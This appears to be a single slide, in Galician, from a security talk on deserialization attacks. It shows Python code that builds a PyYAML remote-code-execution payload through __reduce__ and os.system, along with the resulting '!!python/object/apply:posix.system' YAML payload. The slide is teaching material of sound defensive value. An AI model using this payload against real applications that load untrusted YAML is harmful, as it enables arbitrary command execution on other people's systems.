

# Pyyaml
Como en Pickle, pódese usar __reduce__
import yaml
import os
class RCE:
 def __reduce__(self):
 return (os.system,('id',))
with open("rce-pyyaml.yaml", "w") as fo:
 fo.write(yaml.dump(RCE()))
!!python/object/apply:posix.system
- id
41